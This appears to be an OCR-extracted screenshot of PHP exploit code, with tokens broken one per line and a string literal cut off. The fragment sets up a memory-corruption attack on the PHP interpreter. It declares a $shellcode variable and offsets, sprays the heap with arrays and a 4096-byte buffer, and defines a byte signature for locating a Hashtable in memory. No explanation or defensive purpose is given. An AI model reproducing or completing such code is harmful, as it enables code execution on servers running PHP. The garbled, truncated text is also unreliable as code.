
global
$offset_1
,
$offset_2
,
$shellcode
;
// We need to NOT clear these 
variables,
//  otherwise the heap is too 
segmented
global
$memdump
,
$d
,
$arr
;
$sizeofHashtable
=
39
;
$maxlong
=
0x7fffffff
;
// Signature of a big endian 
Hashtable of size 256 with 1 element
$search
=
"\x00\x01\x00\x00\xff\x00\x00\x00\x01\x00\x0
$memdump
=
str_repeat
(
"A"
,
4096
)
;
for
(
$i
=
0
;
$i
<
400
;
$i
++
)
{
$d
[
$i
]
=
array
(
)
;
}